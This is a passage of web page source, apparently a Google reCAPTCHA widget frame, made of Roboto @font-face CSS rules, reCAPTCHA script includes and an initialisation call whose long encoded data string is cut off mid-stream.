  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="rX7EzSPAwy8kKgbzoCZd_g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="rX7EzSPAwy8kKgbzoCZd_g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="rX7EzSPAwy8kKgbzoCZd_g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22ZmpJKMKgNMK4wosFOMOwPsORIMONw4TDi2bCmHzDncKowqrClsKzwolibMOGwp7DjVc4AinCiysqw6U5wrI2wpjCgl3Cm8OHw43DtlNLwqrCncO3PS/CpsOdw4xUwofCuit4w51DwowPw4pvw4/DjsOOQMO2wqwKwrNHFcKTAcOGWAjCh2bDjsO4WMK4fsKJwrtNw71PBcO7w7cYwpRMw5wQKMKAw7/CsMOGR1sOw78OwqzDpMOOI8Obw4DCk8KQwpdkwovDlMK2w4jDhcOsGAAOwrV/w5gQGB5lw7JcKsO3FsOVwopawpdawr3CusKOwr8sGsKUwqHCvsKzL1rDvcKMdC9Aw6Z7Pk/[base64]/[base64]/w7QvaRtEwrzDhk46WnzCpy0Hwr9rwrDDmU5kwqMQDzlUw7YQworDlcKYw7fDnSBMwoA4GcKFw5E7FsKPwr7Cu8KiWsKyw6AhZ2MKw6DDg8Opax7DicKsw55Yw5bDtkIYwpZbccKtworCgcK7KcKVCi/[base64]/w6jCi18vbRo2w6bDs1tBwpHDisK6w5Iuwq0Fw4DCpMKmcCQDJhbDi0poRsOXBsOsc1rCscOVXFpFw7fDgMOfw7rCpmfDlcKkX0Acwqx7woPCrGjDssOiw5PCrcKHwqbDrsK/wqFyZcKlEmZvwpIxTnRQw4Akwr7ClcOEw7NjMMKJKcO2KsKjPnbCo0jDlzcNw6nCmsOGSDIUB0zDki4TD2PCnsKqaVPDvh/Di3nCgHwpw5FgdjbCmMO5fsOHw5vCgsKdw63Cux4KAsKQawfDtMK1w6/[base64]/Cu2U4w7rCg8KqZVDCo1dlMzfDlVzDmsKzZQ5DPAfDoB5Ew4QywrDCssOrwq/[base64]/DicKnS8KHw4h0dxo8wpo7VXc7YMOBeUYDwqnDgStIwplrZMKpPwE/J8O1w5fDtMKcwpzDuMObQMOGwrAtZ8Kjw73Dk8OBwr7DnU8nSTrDhWMZwrPCuE/DjTYQwrYgFMOhwpfDrcOsw6LCo8OpIVnDqyM5w4nDk8OvB8O6w58rw5jDuWHDkifDrn3CgnNUeMOqZD3DhCN1w5zDqG4cwptGw70cGmnDvcOSI8KzXcKlVsO/X8KlR8O0ZQNjDcK7U8ODb0tiw6fCrDXCpE/[base64]/CnsOhb1vDq8KYwq3DvmDDl3/Dv8OfTwcBHcKrwpZAw77DhADDvcOIE8OxSSDDji3DosKWGcKfGU0pwrsEL8KVwrg5J8ODBQQZwo3CuMO1wppww7UjY3HDiGsOwpzDg8KVwrDDsMKjwoV9Ei7Cr8KvKXMpwpzDgMKDJAwXK8KYwozCh0nDr8KaAzcjw6zClMO6IMKxexPCicO/w77Cg8Kdw7PDvD11w59Cdix/w71nQ085PXzDlMOIJ3/CgGLChW/DpMOfGhjDn8KDbQbCnnnDnGcDBMKQwqnCpXDDpUgwHljDt0bDtMKGwo0ZL2AzRsOzdMKiwonCgcOpKVbDhAbCh8OzNMOcw4zDicKXeDfDmH/DnApJwqTCg8OKNsOIeBx4dUbCv8KAZ8KBG8KZMyrCpMKHJsOuXBPDqXzDosOpKMOjwrFpwpTDiMOKw6LCsU82J0/[base64]/w5LCpMKhfcKPwoTChcKZUsONw6vDjcK1wqfCsHYpGRQOwprCs0DConoJw7s2CDhDwos4SMOTwpQJwrfDisKAB8O7ATxkU2DDocO+dwFWD8Kow7soB8Ouwp7DjDBhLsKvH8ObwqXDnj7DmMK2w40+VsKYw7vDqSpbwrTCmsOQwpgPByZ2dMO/[base64]/DokPDtcKOLjXCu1k4wp3DusOhwq8bwp3CgsOSwq/DkTTDuXUkfUrCozhyI8KnUcODw70wT8KsfsOyAWIiw6vCssOQPQzDi8K8w64gFVfDkcOzwoRbwqMwI8OzKMKINFfCug5RO8KGwrbDghNUDcOgMsOAwrMFWsKzw6M7XHpWw6o/HWjCv8O/w5BPISrDpXIKDhbDpxYrVMOBwqvCkQg/wp7DksKkw7I1IsKOw4nDhsOqGMOSw7jDgjvDlwkofsKIwrM+w4dYMsKkwpAVUsOKw7zCgUd5GCvDmjUbViptw6TCuCHCh8Kyw4DDnlh4FcK6SQLCpX3DkgnDrwbDlhTDisKRw63DnxBKwrEUJMKfwprCoW/CosOfcsOHw4fDoiUiSkfDjcOawobDq0sROG3Dt8KVYMKxw5l3wqDDuMOpdW3CpVjDnSbCo8KswpzDuwJpTcOpOcOvHMKQwrNVwobCjSbDrcO/w547BsKvUMKAbsKQRMKzw6Rcw7h/wr9oD8OUwqPDkcKPw4RRwrPDoMKlw6lIw48TwrM6w4rCn11Rwp4Tw6vDs8Kbw5/CmG3DtkHCgybDpTPDisOowqzDkMKwwrROFS85IV9uVlHCqAbDu8Osw4zDtsKEccK2w7JsaBPCu2MXYz3DqHtOcMOYPcOxLzTCmUzDtQnCqlHDohjCrMO/NXZ9w5XDicO1L03CgMKhScOJwr9Rwr7Dn8OMwqDCp8O+wpjDssK8OMKVTWfDksKgUno5w6TDhirCpsKICMKewohewpfCt8OmwqkkwonCpjMWeMOhw7QJEXU7V2k/THMUdMOhw4N/[base64]/CjjnDqAQRwrbDgMOKw6zCtsKZCVvCnMOIwq8jw57DqMOew5rDtBzDqcKUwrfDuj7CpMKsw6XDkyjDhsKQRkrDt8K2wp/DoibDrwfDhFsew4ckOMOoXMOVwo7Clx/[base64]/DncO2AcOHwrIhGcKwKHXDsMOSBsKCC0vDqGnDgMKBw6fCojfDkcKmKcOGwqbCujwYIQnCmxY5wo/DisKPT8OQa8K0Q8KDw6zCoCbCucOWwrXDrMKrZEtMw7fCr8O0wpHCqRwrZsOuw5bCvxl6wqnDp8KZwr/DrMOuwqvDg8OEM8Odwq3CpjvDqm3DtkEDw5t1wq3CvGYBwpHDisKrw4fDqAlBMyx+JsObcMKmV8OuZMKTWyZmwqZCw5Y1wrJjDW3CiBomDsKeLcOHw6IowqXDlMKIfAjCn3U+w7s/wrvCnUt+wqhNwpFCFmnDnEJ/DEp8w7bDmcOnOsKPMRPDksOkwp9pw6jDscOqA8O6wrpUw5I3GzE3w4wOTQ/CqDXCpXnClnLDryDDnkp+w4nDvxTDnsOkw7/Cmg3ChsOiby5Jwph/w6cqwrTDvsOoByBxw4FrwqRXLcKZV8KnBMOKVG5wY8KGMzHDtcOmXMKzLzJewo3CnsOQw4TDu8KHE2UMw4MRNxXDpnLDt8OXUcK3wqPDhnHDvcKSw7I8w5EqwqFUwpxyw7XDiChSw55FT2Inwr3Dh8O+wqDCiMK5wo/CgMOYw5I+Gm4mEMOWw4FITxRtIhIGLmLDt8Oxwo0fD8Oow7F3bsODQXzCkxvDvcKwwrvDvAYqw4XCuUtyBMKXw4vDq1cmB8OjJGnDkMKDw5XCtMKKNcOnZcOawrTClhTCtRRiGDXDj8K/[base64]/CgsKewoTDgwzCtxbDoMKYLg/DoXzCh8ORFSNjw6FGwoLDtcOLw70FBWLCrMKbHglSTmR5cMKswpdawpU/HRZRwrQBwrvCgsOjw6PDpMOkwo1NbcKdw6pfw6zDpsODw4NwRsOxdgnDmMOVwoJIJMKZw7PDmsOZcsKSw4F1w7hzw5dhwofCnsKkw6khw5bCpGzDiQIDw4jDvGTCjT48TlLCnSLClsKPw5nDqm7CvMKDw6fCnXPDpsK/dcOCw5nCuMO9RjQ9wpXDvMKPA2TDkkErw7zDoRIuwpYhEy/DqhZsw5gQNjvCpzXDgCnDsEZLEU83NcOpw4p5XMKLDA/DmsOLwojDp8OIQcOwOMK/wpLDqx/DqMOKRXU6w4rDkT/DtMK+T8KMJMOywrHCt8KXFsONwrrClsOia8O5w4LCscKJw5fDo8O7RnNow5XDhljDisK7w4xSVsKtw4N2ZcOzAsO9Py/CtsOOFcOydsOBwrUQXMKQwobDnGRwwrcZFjc0BMOqczHCokJUFsOCTMO9wrLDoy3DgmHDvmVDw7zCtXpvw73CliIwHj/DpsKUw4l7w5ZxPSPDknUDwqTDrWF7Oz/DqsO8w6PChQIQacOZw5AJw4zDhsKTwrXDl8KPOcKkwoNFAcOobMObdcOhHi0Yw7HCmsKgA8KeehhJC8OxAGvDksOtw4s9difDgxPCuyzCo8O9w7XCqh/DuA7CoMOIw7Udw6kCwosBwonDp8O/wovCg2FCwrR/[base64]/BMKDAsOBwpgRBkzCsTQzTWhHwrrCswYRCsOOw5fCjmfDiMKEwo4OMV7Cr3HClcKkwrd8JAdTwqdgZ1zCiinCgcOYVRo+wovDmRciXAE8cQYeeg3DsRlZwoI5w6xZcsKDw5ZlL8O1dsO8wqJdw7wRTQpgwr/DkEVrw4pyBcOcw5smw5rDvFHCom0pd8Osw7lhwr1IbcKYwqDDlwrDqAvDiMOUwr/DsHptSDdHwqLDhBcuw6zCnBfCgQjCpUw8woZZdcKWw5g+wpxZw6dkH8KlwpDCicKRw50cWUHDnsO5HC0fI8OUfMOKESzDqsOXAsKLBw5wJcKRRUbCv8OYw5/[base64]/UsOAKcKdBmjDqgIqFsOVACzCgFjDv30nwoxdfkrCsh1Nw54MaSDDm0HDrcKpbBrCpFzDunfDiMOpN04gVHYdwoAOwo5lwq1LQzVxw5/CpMKMw7vDuh4bwrkewo7DgsOQw5Y2w4HDt8OMfmUtwrN7TDRwwofCiVhkV8K4wozChVJpSGnCslJJw7nClV5Lw7nCvMOUVSxmVTLDnSbCtTAwbxdywoZjw5gKQcOHw4LCqcKKQlkiwqVRQDrCu8Odw6Fpwrklwo/CpVrDscK/IUfDtGR6c8OKWSzDvXYDasK7w5JqEFo7QMOxwr0RO8KCYsK+O3J2UUjCn8ONS8O7QGvCp8OzGTvCswPCojgZw57Dk2cKEcO8woPDolw4AzERw5LDrcOxblU8JMKIH8Kmw53DvlDDv8OjLcOqw4lAw4LDuMK3w4/DhHHCnHDDvsKbw4TChQzCnVLCtMKgwpk/wrs6wqluCAolw5vCgsKuw4gvw63DpMOTUMK2wrVcAcKHw4kjECPCvUd/[base64]/wqpGw5XCsG4Ew5HDgMOkAcO9CcOUEMKETVXCgy5KYHHDhMKEwr91WMOPw5PDq8KjTCrCjyrDr8O5D8OnwqBRwprCsMO/[base64]/wr0HHWvDgcKQBMKbXcOhI1IEw6nDtVJmcg7CsQ1wGMKWKAtowqHCosK0A0vDpcKBH8Kjw7/Cr8OaEcOWwqcYwqnCrsK5McOqw7XClcOWYMKBPXnCnCbDhBwuXsOgw53Dq8OkwrANwoc2csKUw7w8Z2nDoCwdPsO3L8OCTjU/[base64]/[base64]/[base64]/E3PDmcKlw6jDtTpNW0YZwrAdSsKUD8K+BizCqcOrwrTDtMOlGcKkC085QXkYwoHCrjodw7nDphvCsgsqwqnCvcOjw53Dt2zDpMKxCkEIPsK3w4zDkkYXwoPDnMOawoPDnsKzOBPCoE1qKi9CWwDDqmfCiC3Dums2wrYJw7jCv8OrbEV8w4/DmsOWw7sbemfDgMK1esOwV8OLM8KSwr1ZNGQVw5FAw63DqU3DlsOXa8KWw4zDpMKSwpXDsTRnTGpJw4x+CcKlw6UzCDfDtQfChcK6w4TDocKVw7LCs8KbOVzDgcKhwp3CuHzCpcKTLCvDocOMwrrCk3DCjQ9SwpENw6zCssODfkEeDF/CscKBwqPDncKpDsOjacO6d8Kuc8KeS8OxRz/[base64]/[base64]/DvjXDsSdXwp8eGMOQw4w/wovCrMK+woBgQRgQwprCqcODdX3Ch8KSYsKcw7Mlw4QpNcOfX8OZJsKgwqYGTMOmSh/DimYdYnshwp7Dg0wEwoPDmcKQMMKpKMOrw7bDnMO0Di7DjsOhMiRqwoDCtcK1O8KfMyzDiMKZUXDCksKXwqw+wpBGwpHCmMK9AHh1IcO9QFrDvksnH8KTOknCtMKUwoRHZRXCqlrCumXCuQ/[base64]/w6DCocKlScKBH1U6w7tIHU87w5vDt1PDnDTCjMKrw44SeXzDjsKoL8OlwpteOnzDg8KcF8Khw7jCnMOacsKGND0hC8OmcygQwp/CpcKUNcODw6YfYsKeB0w5bH9YwohsSMKWw57CrEPCqCjCv1Iuw6DCncOSw6rDoMOWZcKBWRkYwqA3w7cOV8Kzw7ldOzczw7tySXEna8OAw5zCscOzb8OXwqjDtRbDsALCsD3ComITdMObw69mwoERw78swpZswp/CoQjDsFRRLSNOETDDuMOWHMKQbEfCt8K2w61vLVgWKMOnwrM3FWN1wpc0PsKOw5g/WRTCgjbDrsKUw5xQFsKcdsOiw4HCrMKowqwRL8KtbcOzWcKkw7E1dsO0IVo4EsKwbwvDkcK/wrZENcOcYS7CmcOQw5vCsMKnwrE7Z2B1IS4rwrnCokVgw7w+dF/DsXjDt8KPCsKDw6fDqywYeUvCjiDDkU3Dk8KUJcOuw77Cuw7CmQ/[base64]/CkcOMcixHwqIVwp9Kw4R7Tg4XwocswqDCjyfChMKBEU8RSsOUYyEAwqUJRlIEJh0GRSUHKcK5UMKWS8OVHyfCuwvDr